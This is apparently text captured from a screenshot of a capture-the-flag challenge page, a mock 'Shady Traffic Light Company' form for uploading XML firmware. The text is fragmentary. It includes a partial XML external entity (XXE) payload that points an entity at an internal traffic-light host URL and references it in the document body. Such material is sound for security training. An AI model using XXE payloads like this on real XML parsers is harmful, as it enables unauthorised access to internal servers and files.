 traffic-light-w.web.hsctf.com/firmware_upload.php?light=1001
Shady Traffic Light Company
1001
Upload your XML firmware.
Example: example
[<!ENTITY xxe
SYSTEM
"http://traffic-light-
1004"> ]>
<root>
<content>&xxe;
</content>
</root>
Submit